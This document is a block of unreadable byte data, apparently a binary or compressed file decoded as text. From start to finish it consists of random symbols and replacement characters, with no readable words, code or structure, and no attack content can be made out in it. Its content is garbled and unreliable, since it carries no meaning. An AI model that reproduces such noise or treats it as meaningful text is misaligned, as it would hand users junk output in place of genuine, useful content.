�h9�N��ae�>M���R�~��ε$�l�aS���k�Q��S?Uڞ���a����Ԟ�Q�F�-�>L�O@�Pɖ]=膧4`���/G��]�1PG*侙�T5�E���pךF��80%B��g5)�jzR|�=�������/&T��͊�`�ʩA6�jsB�J�V�P] }�2iW}�/إ��A�p�g����3ړ&hc.@�=��}R���k2|l�qA*�$H��QL(�����^X�k���wmH渠�a�Ge B����}(D�ƍ���|�zH�fL7�EZL�ojP��bŰ��=�v�m��&ʛWt�����π9��
.T���[�+ln��ţ6xG�f��#6y9�s%Yx<�sa��}�؈�Rl��ᣀ(=<��p�<�����nj�2��ge���@��f[S �g��v�޷o�'�n�HATh��B	�֎Ih�{5��X(�(�l���aC�C
#�
��x�[l�,�� S�����׌r�����2�is\�r^i�Z��=������,V��0F>0;Hh0��T�`�M�Nge����s��4�M&K�qf/ۨ,��"�y­�� ���3<�Yf,��B�v��p^�9d�.M�k)�^�r�Cr�.�#��nx{_�y�!�Zxx�0Ȃ��懚4͕i��
 ��k}�h��7�b ]�C��pk}�G�Ǧ�[֫�!M��FS���'�T9p�jQ1���j�p�hjKe��hQ�3�*ն��ǡ�c���ϯt=�U��3�=����6X�L�����~|��2�\�e�ۄ	�z/���V�qe8�h�1��	�*i̶�ƅW�p�uڻ�ZM�ဿ�΍t��$h�*�<G�i��g��s�!��=,�S����A�PBi�Q�T�U�3�Ee����d��G�F s	٥��4����=��S��^��W{ћD H�E�3� e�2g?� �uOpǥ��z�_:q�SؗPᕊ!1�&8)*Ԗ�O�>��ڍo� (��&{M(��ɶb V|ѓ%W������.����w��t�8�&/:��L��e��6}.��l�0O����7$	��_�c��h�*g�4e���n�l/W�,��H�ce"��R͕X.3�~�����4�ا��4�a5+���CS�*�-�iN�XL�N��-� �4Z�R��A���w`_B�ba��@�)��Q!�9���8"�5,W��z�v�߹�d����ZE���4�,W/8�ds;"�s׎���ϗ�����~*����5�R�Y���IV9�2a3Xo/�2YMJT@�A�[�e�5-��`0��3,��=���0Yl9�t憥^����+@�l��73��FVe��#9Μ����A�JT�0��60���4�n&�d=X/i�l;_����ᓶ��4�,Ѓ+��5�MI�X0Z������6ԧ߽!�Y�˜f�1�f�,�l������J��_^���FLA���2��&#3haL1DZ�Y��d� '�eUx4h�A��i�暅�M�Y��s/��$<��Áh0f��.jh�f�(� =l��,[�V���.+L�H�C�I�U��FZ�NQ�(�� ^Q��4�Y�v;-"x�Y\������%�f��DS�z O�m�*Y���	�S-_�R;{֝P���C��5 �&2V�I�J'�,��J0KZ��,�Nd��4� �Ytm���0���|�Z���� I�*&Y0&`��\�Q��?�9ݗ��^����nҌ�
L�bt�e 7�xm�և;�� TiC'��/��E�L"`5Fc��FYf�\8|���4�}wG-�b���S��+��΍4�F��}���S%��}nI�qV�S����"�.��y���~�`�[/�JI�i @
2 �<��y���#.x���+��Y�S�A.�	\$L���1�ʷ����J.܁&��k���/�m�,CO�g����n����b�M�o+4W�)���?�R�?}��~v�\�Va�3��6h�K!`���~gW4����❣,��L��	�$L��1v^4Y���l}�J>�?�|9��4��+Ό���a��5��zI5q��*6f�,��e�f0��� �)���lxD��8Ƒ<p���	_P�Fz�jw�9#B1<�������R�L���٬��j&��bB`�5A.�h�f�Q��(�a�足Y��N#6xXP��Qǵd
���3��p{#�\�kl��.ƃc�e�>L�4��f�D�6�Sa��k5��ۡ����F �~~�_�O�#�T��W������б���7/� �-d�b�HG�r�ܥV��Q��}���?�/!����A�[���ɠ�]/�^�Q�Q��1�˩��_� LZ,֮�H����-y5�F���ɗ'ܵ�j�"����j/G��i�O[=�Z��?���W�V�T��u�����b JC�<>��? ¾�7a�߈09�NR�R�q�,!��_��h��o��n֒&
��?�U�H} �C� ���mȐ�|�`,hc���_��f K�5���ؽ
C�:k{��=Hh_l-���)��v�̦l(���]����з-"hc]]Z��k������^-s����Ff���?m��%K��~�O�Կ,R�Q�X'
���hJ��z��_�i��\���c�bU���~�����-{����~��r��MP�GP٩�ōf|Z�s- ��$ٴٌ��iPsKo��� ��]�R6�Bu�$f`l�lƁ���~�r���LO� �m #.?8�,Wz���~�z!F���pi!���L�P���g�s�/=L���U�O���<fɀxc��Q�T�^p&�d4��~�;���"푛<�4�HX��$�O����H}Ok���5�S��R������������/��Il7���_���?*��A��J��_��?G� �JI)�P����(l}nj2y=���p��^�}�s��M��K�+4��KM�����@4`�!C�OC��k-����a��
���T_� 9�-j����Y�T<*��F��#(�'�+�� �`�\�caJT�^ϥt��3"�5�ck`� {�*k2?F��I��/�T�)KR� ET�V� �-�ژ}��;�:�#A�����ZgO�gQ,��̼����b^�`���d&	_F���%������5�\�(�=��6�F�|�R��/,��+i�<�`���D��m���K� Τ/�V�-ߤ��_P����̖-�Er���b��Drrϥ��5����b���.��ݯ�y��j���J�K%����� M�7�G��<�r�E�/g���ɿ%��]�t��2(]��e��8
���o�?[?��O�-��&�Ɲ<f��㓚ޡ��,����[����m0�����}'���z�༮"dg�e9�;�'�n�JM�e����$�=r�K9n�ו2E��'�ۓ�LZt��F�E��^i�_�b~��7�M��J���4��?A_��OZ�G�T�~��Lv�"|�rG˿!�H��1� �)����[KY௖�H�Q],j����Gx&�}_���>Nyr�
�ѿ�P:Uɔ�%��4�NK�~���ymF��6�y��&z�� rLj��/�C��P����r�;?�-4ˤ�hl��RNYm�����u���V~�9\�e�8�� 2w�qޓ=ɗ7��K�|�r�ByT姑���	��pe<�p\����S�iK`6�tq�X?X�]���lϡO)ܱ�O���/�.D���ȅ<�4��$�����oP:?D0=1k�v�'�	�͉H��� �o仔���nH��ų�E	9�9J��4�z����M��W�#9��l1�� ,̬L9�NRe��;Z��yL�AR>A�Io��з�!�}2�1�SRƲ
^����f�-����� ��
�zYx�� Xτx�׃�}�H�kä�A>�<G�|@�Ā�����b��'e����7C�U��$�-})O!-:S��)�U	����*_H)k�er}BۿW�l5���}Ԏ��oR�Z� A_�C+ɋ���c�O�ǐz@��7�C6�8�����?+�]���r�S�J��,v�i���ߓ�My*�� ���gћ��\�6yX䵜k��O�L�1rsH�:�%U�L�7�~��K|�S�+�ֿ�W�ҵ����K�/��q�k�>юJ��!�h�(} 9.�� �`�G�8��e1�o(|�5�+���7S!Joԧa�\��w/-{;83-BO����ىbS�Mg�����gW]�%Q��niy��s��iG��XQ��d��f׹jѫ� B>0F���s�x>�lL{Wo�b`��Hc���:ݭ�[�y�B}��2k���<Q����Mwn��uii&,� �2�گr�ڋ�j��^�;�窫R�\�/���_o��8&7�q��=�W���L����j]�ע�W��o\n}��k@BF
Ū�5߾�D�E羮>)%Nݲ��T�"���L_�[�_�V�jH
E���U��b�̟N��uy�8�� ��r���q��u�"�%9*`�@���4��++,j��z�Ե'���d�"7!��R�7'ͦ�EZU��Fǭ�RL��,����9���?+?ݰ�-a�y�x@�
��,[�� Ś��}��`zh�@D�>�E���0��9�ʹK�E�y3G b��&z�:�xS޷V���&� (�8�.j��vhܜ�^	�5e�i�5*h�b���U�{�M���%NA�@��_j��h_}�֚?)�16�J�q��G���\�w��Wl���8)x� q���X��� ����"���|��ʖ�~�>(͞"���88 3�R���>q���u��jP�	r�S*�w�w|�ro�l��z���I[991'�"	�"����W�=݋H��A�S�+,jd��~��J�������B�`F �2�Kz��V�Z�<Q40!�L!�Ɋ�M8�YD2�� ت]z.Z��i���U�8;r��˻�u,�rr3,���3�ZE���}~�4��ho2�M��K�K���{�:X������fkՅ�y?Ei[h1��@�i�	�e�g&Me�զ�݉��};ⳟ�7��$����%j<��Z��R"{7C,�&h�'8�������]�d&~	�F* �ʦK�+v���҇H(Q8�88�RƸ�~���o1��3�r�,�c��sJ��K����e�3�;7��Y���D�[hw��p <�uض��b�%��ي��kܧ"Q��8
 b�C�;�}��R�%a҂m�"p���R44{�zj��> ���
���	� 	����]Io�~if��h�8�l'�SHh\8>�ʆN11�3�[.�����2ڀ��@��&\ײ��We�nJ�x����b�g��}z��<Q�8L d�.RVId�����4�8zK(}9�n�K�Q��<noY������u�\�,!M"�9�M-���զ�����f���Q�����V"��#K���
0���5�^�j�Y��,Dk3!�q��<���ݚڃ`��f�-��'�?* �ɏ'�Vd��׫����Ϫ =Q�QZ���hP�Z��` '��,���Ն��{�N Z/~�.�v�R:��-Q�������d˿�7Yښ��haΓ.k*��Dp;?�M�'4�j,�2��T�����ܷ^�Ipe� G�+վ��]�R��������~h�~����c�[��T�y�f2��j�)j�p0�c�.4Q�o++3VG�ui�����bM/쥌�;����M���p�@��%�aK��s:�mky�Ԗ��6?9�-����#�lh�����Mj��l�"  �	 36l�6*�Jm"�F4	q��k�dsܮe���0v�M��� e�hM3L��ӻEJZva��o2�Cd1�ZCE�*���oS�i�8<����k+jO�S#�Z���� ���Y|^g�ׇ��%����}��N�X�ygԞ �| �����+�b�b���0jUs%d�}��,�[��y��P�D��X�����) G"A�c	T�u��ꍝړjF:U5,e\�u���I�Ϳ����	�Z�Y�MW��j_�� L�,��'���#���xC	��L8���;��Ś��ef����zkm_��f�4_%Ǔ�	�b��nw�~��469ac�YU�,k���v�����4\��v��-EM`���?M�v��	��f9�Ůpn���К�"�� Lg�dԊ�[�s�v!I�O�"9<��cF�_��BF4$aA�V���{��܆T�B�*^����NBO \�t��a3&(*��\��x�
\`��j����w)��q����jFs���k��1$h������ O���u�hB�,򣌜>���?O�� �(�LeG K��EL�+"}X!��u_�K!3QAc�8�5��,Uus_</�V��+gQ�0 ��K[�+n���ice�Xsb���e�gN�Z��ؓF��_M���u�س�k�Ǯ'-�)�u��q�ʨ�RŲp}��|.�yi���Z��]��_��H@�"�*L &-2�������Gp����h�VC�쏚�Rq���]~±��� �3��a�x2��\�k!'��?xz\s��cYz�V�u��xN4AƂ]��S*��A�荋�Z"��lDgeE�V{����R�#�ݝ�&��~=�Tx����Ki��Y)c."u^WmFa��`���ʔ��^�|Q�-ErsR�*5��ܽ5���A�� �VK3��3���J��ӡ8��j�e.5Q�w�'v��c�Ɣ �?)2k ��o� � ��G���`�Y��dY���J�d	�nX���+���w;Z<ĕ����ܵ�2idOޥp�w"JC���ɛ�Z������k-��;m��A�1�� �Vi�&�0������[U�[�G�_��w�ǩ�T���a�K�2Y����������a���8�j���I40BQ��,�����_���DPU
!�a'�U�^�gz��aC�Tc��{S)7� �곶�	8"�ƚ8SVTљ]����������^�����}U�|�b�;�eEL�+u�����f��Î��,d�J��=[�L��@�8Ҋp&�h�b�W���ʒ���p�1�Z��ٷ���X���3��"��b�|*1}r���i��,Pf��M,W &���׭ʷBPɚp� �3��{݂𷞇�,��P���.S�~�UR/��:�g�W���d�*�,ac#�t��,g���׺�^��&Qc
0�US^z�%l�'���ӿ�l�����D�*  ����q��4U��*�X�uvE\	��� g.<B�?r۱v\���`&\�A��Ʋ�V��Z���'�N�4ϕ,X�{~�� �ЗS@��Ɗ�t{����S��	��E&10��4�K�f{�H�
�}F�G�2���=����e���& ʊٖhS[~�h��C��,h�gT��D�V��_~�&���7(ZRpd��<ѣ-,��[���Rb�L`�5*fjE��t���,����� R����p�&���⤇0�I�1Pz�Դշ���?j1U4�g���RcVb�r�$iS��+�� ���@� �=P�ߐh+�u�UIjh҈11F�yS�B�5#8�{ߧ���ZB/8#�L�5�e�~g�ޖ�?`24�s��2�Ag�Q�^Jб���l��W4�Z��1)��r'&��R�'�}��b<8jT�c ;I�Rٌ����+� L
B�Xd�R+&�����wj=?xsf~���E��� %ʼѓ9յt�Y�(C�
8�-y�8Q�9�lKU�b�cKT�K4�"Cl�oA��YD�Z�r�+���}�a�-L�R�э��1��)��XaG���$E����R�!��֑�:L��9�&�k�J��n�0re9(
4
�2d�/������g?=G�haDAt�4�)�B3��Z�(!����8��%r�n��Ou��1A?a��+cS������2� �c�4��2�-�����@��Z_&:��<�陁N`d� l�ź�9mNwr�[�>���j��7�Ƥy���vT��b�@1��kȪ}��|,�p���eY�E`��b�B2l��m�V�ԏ@��pg��g�eS/��! �h 0d�\�5���ZV�5	�����80��ɱ[^�5V̺�L�#�4�52�%��?z3�9�&���I�d���pJ�*�rA��qh����Wْb�z+ 0BҬ��"@������|P�U�Ί��6��ʪ����c p A/ճ�W��ޏK�	PG`�r[!!�Kv�B��1��y~o�������5� ,�52��zz�p�"b�#
��*�ɪ������j���8���g<<�?&*jy��Y7��&�da���ȳ��V	��Y�X䦁����d��8�2��_�&��w�CM�4�� 4�:��Q8hR`��0eZJ�=�i���
��#���ǎUK�*���w�H:c���
(� �A/�����M�p�'������2�����S��
\(PA� ���rcY��܍�U�q��cB\b�Y�W�����R.��K��G�nO,o��#� ��)�%�����l4��Hu
p�pN�f�+�fKj!�!�41P٠�^&UF����~��b�7����sY��r3���uV͏�x>��̧��.���A��A�4�q�x �y�S%m�G�Mo��䍊P2эy+@Ա�R+9�m�;#g>9V܆0hK�p���[?��fjsa�]|+K��pXBN
	� ��J��C{�Է�H��~�aE�4����QG���k�~����h�*���+�2�}�SY]� 44��ф���SS&��?���^�&�2` O/�f�����R1�<ݩ~b�5�V{�c�	J��01�+*h�k�ߪ��DL�&�0����d���iR ʌ.&)++���C�v��ԓ��x�ƚ% c��W�az����շݻd񟛂0D㬹YR����i��<,`�8�A iY��,�8aFF��'j&q j�N 3J�+�oړĘ�-��?�%�k�o���̛=�������pU2�1��{�����B,iPq3N*j�HaF�a���ݥ #&hp�S%���)/��B00�dd��L�˹Ů���ZK�Ɗ|beA ���4g���(����U��@�Z������@�q��;�:����^8|�9��{��1���<n�Y�[�Weɹ@hcjD ��35Y�un^�^�F�ƚx*�|8V�c�ZqǰO@�^��������,'ͣ�c>i�[F�ǽ!�2�*q�	�pZ�_E��>ž���������*�Y�%�*@��k���fa����&{'+-4����zu1��L�s28<��+X���,��`- ��	գ+��~�RB����P�Zi�� [=}�]��e8DxѾ����b֔��aL!� 	|�R����N�}L{1m���3�9Uj���%><.��q
���Aq�r|5�H�ԥ[���?O8�R�r��Og��R<0@cE�U53�^���ܑ���� �sZTyKr�z��~����l��rF��ٙ �j-U��C� ��EQ1`�?Z��N� }KE���eE��5����O�i�e\TΝֽU��_�1���8���%g���Z]�������h�>|�����drf9��iY�Ɔ���CB�8paA|��h���)}�V'����&@a�:Ɋ�� 0� ɞ���^]�}[;�'��>�@\���N���/ c��Ye����U���R�'��h����Y�;�t�D ��϶ ��W)R2o�}�]Uվ�c�%���g���+�M�?�5� ��w�=#ߨ���J)��&c�4����bO`���D�Vh�Y�=L�8�}X����ǀ�V|Ջ�C���Ip��`uN2��9� ;��jԴ�<yg)��߾Fk9�w�8[������b� n��Ƴ�z�[����&��	S�`�&`�<���r�hɿ��L��9h}4��%C��C��T�a(�bg����ֵ�柕�N�UQ��yo�� {�NP��1�4� K�g��r����Wbu�i����Y�K4��{k��bs LX0�.8%��E���׊���S��p@�8pPs�L��Q�ƅ�{�''�y�@ԓ�W��׆�G��q���{������Lb� ��R�l��6���*.8�x0�����jѹ9��cC�yYU_8Ю�M�^�*N��⏉&(ü�V��E���Ӳ�v�OO�N��+6m@	�L�%�>w�����o�|(�� ��h�n���7&���� �x��1�>�L2aYʮhv��c,���ǀ���&5ߢ�+���oa��r��'��=�:�Q0�
Psr�϶�_w�˶d"���3_��� N8B�?�cK���X��rAp��g�Z��+b���Q����U~�.� �!b�C`�s�+ҏ�v���#Z/,�� F��{�>���eC��Tir���-⽩b0��U��JV�+�=�)�@￀��' J\� �L�ވ���5�8��v"� �x��&=�6$��Ym�_�Hq4H8�:�k��*L���"�lV{�{�L��U��E���gY���Y�j��J؅W�������S�%�@�^$��+k����x�+f1!㽖W&*�q}��Q�����7���i�s
�!Q���(.[����U��k�D�
�q��ɗ囬��%��PJ�0@��f�_��U�RC�+����m�v�<�+�Zh����Z+v����w��ń#HA^j��J��+����	�08M�ㅤ�**����Y��^Ž D�KP�G k2k�7�z�zyբ���s�Jo��Y�����f���5^��FF
E�< K��o�hx��K��h�+���9t�>�� � bQ�<ʻ���J�ª��bG�c��R'��R��Q��i�+�H���j��p(�X��!6X��?L)!�q������5W�{��5�$*P�)�"�< �^�r��q�����0�[@�2�Y�j��z�}�0!ReC�� �4�Q�>����'R�R5FɊ�l��Y���kD���jB�9&*ƚ�\�W�Xj�Eժ|C��Tc%�,��ݜV�1R��Cf�e�V��>�j�����`��4W/�㺪��h6pY���|8!(AF#�c?52en����W�D!��G@.��Vx� ;�;�%��x�f���<u�3楕��x��/�
��ՠ��LQ�	�2�)�f��j�g]�-`y�6���B�wx�t0b�x�sN+3��N4iI Ņ8S�J�
��5=�v�v��.(�� ʺ\�W��-���&�A��`���MHɹ��)��NĜy��_�.�9S|���h|=���&(��a�cRXԎ� )�w��?��άfÊ���|_Z�!�������Y�<���-$��8�(�R�%��f�.Iǚ�O���a�.�dT�PE/0���v/�W.��h*\`E�<��~]��b�3��$�{2�?��r/��
B&NpY\�ɬ����ܴ���޵ۏ>.��9�4����f)�r����vYo�����M�P`�ʌ�<��mޏ�h#��L�t�u_oJ{@Pa��q��o��]�c�oozll6뎹p�x\V���8c�N���>Q�h �&�U��:��V��a�b8R L{1V������V�	�F��<�YR���65�Ю�Â�h�2�0jTђ���u�k��[ǾCr���o��]����/���N0T�8� r�ZMf�n����bb�4\��G���rˈhz��b��IeA ����J`Uk�jO�-^�]U����(t=�̣�&�SE�7�d� ��T��P�F�ZX���[d�_��k���<\��htub���Ybƚ�y�|�*��0�ƙt����<�9�T�f�\�1�~Ԟ&�Zq�j�M�@��,ѓ&���~��.��*�xL!�a2L�^���mFy��C��X��R�f���&��p���Dzn���ja�(L2��Gʬ�)�Nώ�#�����4�=���^�9Λ�}�ۭJC7�1����A�Hee�mB'�w
�ؕ�MJ,3�Y��!�z���jߎ������'��RK��)���8p�Q���CL�n��rZ���5CI���b�oL�3���;c�7��c��Þ8ء�,�b�dHaG�׫n了hc������5,k/����r�#�F���ɭ=�K�B�8)�B�p�zf�5̘-kS=�n�d_}�$$3C����\�ҏI�_ry�JK@ M3�F=�E��\� ���|ҫ*�=&b�iJ���p#��}�_[�ǫ�;9Sڪ3gǉ� ��1��8�i&���@�P�4��l���Z��_�,l���EZF� q���AEʕ3J�3�����8V�Ϗ�4N�VD���間Q�D�<�^��jIRF�ؕ'b��ɖX�\��V�%���&��n�0�2�����Z)���8B�匠[R�Qyb̶��>k��\��C*0�V�� &t���3��Ƈ�7h��#6�Y �#0� �=��o,����e��6|;Q50i�8� ���?��{ c�v_;�z����#�<u�����`�SK$0Q��������A�(��d���?�L�:FP!� �A�G�F��=8Т,�wj/�M�%TCLЋ��3�c҉\�4՟9�סWq�2� #f���8D�3T��}d��xb_�S��~ދ��8���L,����a�C����fYy�=���~i��E�Z�BT�0E&E�=�L%L�jR�>�e�к��z�V<V8&�e2�69/��ɪQ���<�ȯ��h�CDŌ1��X4>�,�6�5�`�K�e��^�aq�i3t�|�)"�j����.9Ƈ'
.�7��m
"���id��L��yJ0���T���/���MQs��l�'���v/�fZE[�Ҥph� (�Re��e�1��.���?�Ɔ˚��8�&��^Phi��YL��7����#`](��ǲ՞}�;�:c����`H5	�4��ҚaCJ̰\�we������ZR��a�L`�@(f�g�5+���E����R���
�f��G���U���G�O��v]��5��Z�`�e���&4S&�{6�e�ﾥ~l�woQ�)���2���7��v�&�=���Z��k�T��U�D�>0T�H<�B�2���?��v_42��^J�ZC�+Hу���x��jd�VY�6�!��v��@��5)!<� f�^O�̵�Yl��=��ʺ��RA�����'mO�0��aK�٥[YƁ^P3-*Pʻ+�V+~�V�ɚ� �!��T�c-�Y?���Z�H�\�om�8�L�抗���"|��/Ҝ|�����8��U�0`�2�`��&�l=��jag�-�V�BO�/�v��L�VxcM����3��fiG0h2����z�^��8=�1��I������S�4�� �=^)#A ��B���.j�Qv��ȟ8�[BAQ<k=�	�H��M�]�h�2e�a� {��Y
b�I�%0�5�>jP
xT�o�g0���?��hc�h�$b 'G�FhJ���ju�̿T��ԁ.}M�Q�jA@�Tџ�C�mG�W?��:6hTkQ�p�,�$*4�zJ
�5r����!�U�|Q�>\>WH�"��re~��b`�v�0���D��L�MYn��$8�h<9�����*X������~��%ƒ��g��T���-�8��/�mv�ed�q�,qȓ�9e�ע�শ�J��u��F0h�MF���G	6PQ�h�-�EO�/�����u�،�g�ad�����Z)V��L;��v^���k+~��@f�43������W�m��E(lz����V�GU�13@�P��QG�Ô]�|�6{Y�b.�1񵒐*5EF���xJ
�i}M�^�j�H҇�Y�ꟿe�|�L�Q��L�(���'���ꖷ��[�w�PEj �*�e()�ef����imY���[���-�@ ���8ѣX9z��҇�Y��'�-����%�Ã�Ҫ4�{��a�I�z]��j7���RN�>�l�Kk��kv���*LR�&b� q�Ʃ�J��v{�����-��K��V�b��� e�,d���>�Qz�G��9�#Yp��6���`�jL�5�F��|-c�s�uv)9껬��1�6K�p @ �eLʫ+g�;amL.�᪚�m�k��١�9��4O��&p	�fc8�s��e{��� �2c0�|U����0CS�{_��5�fM�S��U��
`c�y��l��R�����7������ZÆi��3l5�Ig4s�ǰ]�Gڀ�L��h����M3X-C���X!mf�~?!8h1Ti����V�S��P�k2���)�?G�PI�X� V�'����4X�NG��
��v��jե:@I0��Y�akhj`�[P��{��<[ږ�G[���8$J��H���h
��4Ҏ�SF�4�D�����_1U��Q=��b�!��{eK2�e�r�2=鯫X��}uk�<\�H��Fe�i�~4X�,����=5�Q���N�BF�g�x'�&�+4W	7�g��������8ܭ%L$W�|�T�3Z��mFY�=��v^��o��D��e�L��Y���|�ңL7'0�S�)CY�z��v$�y�PeN8�v�<���='H=��fשi����� �M�0�@r춄�6�7����	cz�Z�֍@��ٯ*I���]�ac�4� �D���4e�jzN�2+�KԴ�K��C2�,��X�$g�S�#8�k�]���_���Q��I�����m�7E�����u�E(��o�=�`�`�����LR�~SI�Ng�셩L�i_�)�+�|8��RY����#�/98ʂ]�+2g��g5�J9���]^JR���8 -�@͎k4�-��<� �E(k5��=��I�i� p[5�E�amL�1
`6�x^��koojC�U�R0# �˕�*fU�J����S��� 7+W�:���F���씳����#����� (�u�=�Ub�̈́0죆�2��Q� ����W�~��ݭ'�(�t�F1����Z�[mL��Qj2Y?����H��cD&|j˚g�o`CR8�`�Jan��)`�Q\<)�G�{o��g
�0�� SA��4�i6�O&�ds�]��l���h3eA"x���Y��Y*@� E௹�Z����0	 ��8�o3ʙ,���N�}酛J�O�h�����'��4���������/��ڈǩ�y"f�*0YaY��lhei-�� Ǥ�e���A�sֆ3��q�6��톦Tg1`���,���J����pf�r-F{,�f����A�a��d��U#H�xDφ6���jU�Ҥ������~�2Y:���@��9U<c�ߤ�Q6���f�� �v���� ��}-X�J!ʟ�*�4��O��-܉Y���n��֢��-d���w����?$�`�& ��o4�n]'Μ�J,�-��i�?F��6�&} 9�QQ�����#�ɞj�3ZF�j!L9?k�0?(��/�T/�Wn�[� Zc����?[�d	 �Aa� �|DO�̺��B��4�[T��+�U��j-�J����\X�?~�/����R�+�5�|�r~��A9@��~�P6�g�M�>�e�Gmע2� ��/MS;g��&2�\\q����J��3ܮ�4�����I"����~v�z3޿w�Uȋ��h�����A��}�	�,]��~;*�#?O�V�%��XQ��X�_�ј�B����rtK�ـ�
�D
�����$i���H� ѵn�u�<aP�P*��Z�vڤ�;�t8�\��q}h�3M(�&�'�z�ݦ�����iQ�C�*˙4�����׫G~4
�X��k���Ӌyu`��&x����Y�N6%��8=��ε��.	��^^�6HОPl�O%�dA��憛'��7-�4��U� �,�X�8~(�<�@ѩe���[c�0N�O�nG�IF4ߓ�
��4�g��m"�x29��m��oHO�7��ɍ04�h`�NyPf� �)�����/��)�����c��󖿥�+\�}_���V��N¿�V�r�ʅ>���� 	To�"Ӻ�;!��Cx��[�UHV�F�V��3�\>�����M�䂘�W�{ɻ,�,|�r��%���@��̶�a�˥�V*�+��ʪ�.��u�ũ9��M�mr��+{��R�R)};��_곏�(� �v�'I��SiJ��%�d��)jR��'ԆG)_K?�0ѺI�Z�� G*p��_�h�0�$,V�ӂ�!��c5���ݣK[qK���
�J�٬���'�H�x���Kx��P�- ��5�� �ʻ})9Z�Ǘ�`M��}�Ň������Ҋ7F�_�}~�d�]̼ƶMؤ���j���N>�_E�,�+�X�/R�ACL��?�����El}Q�zX���߷�~���[� ���|�}B�r�O��H} �땯����\��Ϣ4]��l3XmTk��_��Z�Z�RZy\�.�r#��?@�y�Va�^9��l�*4��=��'
k���;]��k1[�m����R�G)2��V��!�ev���`�N�)Uq:��b����;�9�g.TW�ޥ\�}y?�tz�P֑US�pA�C��]��ڔ���� պs��X)�@�!��$�Pr�&<�D�I�ޤ��ۦư9G��;at_��7H� �:�]w�� I�\��P������|�hr_O>�QvY� D/Ҝ��U:�5�lZu�)|����}>�܄},�¾�g��'�Qy/ir�E�T���L���D���#n�=��S�5TW�V���S�?�y�G#���Dx�P������L>�܀z�8�6�*�˝��V>�|����W+\��f6��O�_]L��}lc�
%ʊ����	�X���d��R���f��{�����G�X>�������� ��g��CZT!��nlQ�CQ��vs/�?�jsK�������ORFu<�\�T���?Kd��j5����תkz}6�
�9��z,���/!ܣS~L�@�9��|���&���T�N��)C|�+��T�c[U�֌hl�_��<?���<�x�E�>> 	q Hn%C�ˇʿ}
�G���e����M�kD(/|�} (e.���&Ħ��-�Tj�R�*�2�-+]4W����j�1YZ�� +�i2���/�Z��kg��6���T�f��[nQZ�����>W�VkH�P����:aL�KY\��y8n2������U�v� cѶ3z�R?�?���^Fٴ��(#D����l20K%��V��5lڟ`��J�T���?�MJJA�ɏ�4I�c�J4�b�����f�v'$4��2�]��N��c��-u~��� ��/� 5iU�b�,�a�.<^!��O���I��|f`]� b�C�O�~�B3�Q�ŲYg�� 5--L���6$��֮�4���1vx!10�'4|�k�w�j�V�1pr����.U��9Wc���z-��P䬄�`��5���V@�A�	ju�U_��*ZU���b}�~� ���0���W�59�	�������iJ}�%ۯ��ZZɚT�˃��߂R
0A �o\�������J�+�EP��A�S��ܻ�ܖBf�z;~��������o��	<\Q��f����@2(S�A��˱���i[0��Y~����������|T�$;@(U�6�~�U������!@���k��� ��O���m�ʇ'm�9�q��	U���jӹ� ����H˟&p]^kv�}�$�zc�B�c� KIF�3�
IEZ�Y�L�E�+��)�o�bc̶���' �g�
�Q	�}�f�I�S��'�x��ʣ��{Q��H`�KS�k~)��e���� 3��Z{���Ea,^� ����y��3@C��@�0�\���7Ղ6;���p�ƃ�N@�YSk2��^���7�Cڀ��ʆj�p�(h̬����&�\�&�8LS��g�4d�\�Լ)���iO@��=�����R&f�@Tj8���9|�}V���b��.k*2d���=jlh�Z���q@�h��*�q���w��KV��H�F0r,q�0jT��Ƴ6��.����oZ�R�x��2Y��Ԯ��58X*s)��r5��S��'���_���V�� ��,�b˛+3�����>z�(����f���t��F��*��Č*���J�,i��o���Ґ�$�&j8 �:���OjX�(`ʃ��K5,�(BM��w���p�\s
M����O�8���U���Zf.$��2����).���(��Pc�F#��iUWܽ
VۮKPE��8���&���|��3(��@��T��B���p�Q���M�L�5�H�3���܉��;.���+�In��e�SMfm���}�5��A���h��Q�cM< O����Zf��GSOT�]9�[��cޓ�b�Q��_$5�H���{��#�=�=�Wud0("�,��J�-4�<�5j�M�&T��|���̚e� �G�=$����4Pc�`ҍs�]:���u��98������XC�+ݣ�>\>R�H��a�P#gF��V���T��(!�2���ײ���p B/C��4�J�d�D`PB�3����5�a�b��j����s�]���6�F\�ԩ���Ev����<Ǔ@F
A`�J䥋e��_v��C?�80G3sR��_����Wk���#D� N�'5*T�b����z~���Vƽ[�ԟ~K`e�a͊	���CE��(�>�/��(�-�b��sR�r;�ls��9�jT1����*X��yvy�_�5Bm�Q��93���y���M���5{�Fd^��vΫ���#B3�L�U�7�H�}/�]�ij8"8��4h�O.�g�ݖ�R�{ӛ��{� 0h@����E��Y� [W���M��|`�%����M(�<熍��r<>0Ab�~
,�W��f?e���ky���f�rfLP�8@�.k6�S��� %�W\���䕽f��N�f��,��N����O�R��`��˚[,іڲ�0�#mn�星(�E'8�\�ʕv`o�7��zx�� �O�_S�|^e��� ���X��Wm��/����� )~��&��Yk'ͼ�%φ�$��'�K�+a��!�i�l�R�G�����#q��3H��k�^x��������a�L�1��c%j&ϵ����\��4��A�b ����}^��.����?�������&�d��R�}ԗn��������?돳e�x��y�`G�݋6�`��pP�6���M����B�ML�O��S��v9ZWS�b<�t!0h��F.i�4�,Uӛ�~��jńHh̠�+�0icL���ݩn�����#f�Y�_f���84"��r����,֏�x|VR<^��E�f�ٺBS��;5f�J�3��W�Uis��X��0c(4Ϛ,_���W��u�A��I�b�ukث��A���jO�Q�� ߺ^��ң�c]Q��*NO�&#�f�{��p�*4�.΋Ç�Tحv+J �&����1v>T����� �kU��"�1#<���l��o�UZh\'.UJ�h�\���~����F��<�k�����{���8� q���L�5<C���'�F�8��Y���p�m��ǥ<����3��:�J��H��K b�80����R�2X�f� D.��?��1�����/�,<x��ݻ5�&�/� K��]��a�j!�W(5��,jC�����A	&h`Yw�-���W����k��d�cȳz��-�h^�,U�v��9�G�N�٭jC�h\%I�	[���8�� � A��V�i�[}�lL�p�wf���-���HA_81�uEf�eO>��-�ڒ��.�����_v�h�t�@�Ez�������}���Y�rSS�	��)<!PEbd#�7U2X֗���\��I�j  �5����wmҜ�5(�
�n���yl({��$9��x�#�+�`�pr�WuJI��,`H\u�Γ?�0=xk�~h��CDP"�<3<�<�S%����~����z+���8�b�&
�]D���̕���!��`��WJ�6Թ�������!(#�XI+���ࡓ!���h�b����W��(�` �O*,[�vz��X�z\PE0"���抖���:|��{�3�F �3L���h�w��i"��5μ�Ww�0�~k�m���\I���&h�L��қ����
rr>nU�hѓ-L�����%@�@�\a�_��»֖�x@�h#�3��L���54���_O�����<��(��A�]�L��yYi��v���jg��`�`�*�i��Z/s�����
